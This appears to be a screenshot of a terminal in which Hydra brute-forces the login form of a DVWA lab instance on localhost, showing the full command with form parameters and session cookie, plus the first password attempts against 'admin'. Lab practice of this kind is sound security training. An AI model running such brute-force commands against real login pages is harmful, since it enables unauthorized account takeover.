 ┌──(user㉿akboicov)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabiliti
es/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum;
security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-23 06:32:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PA
SS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or pass
word incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)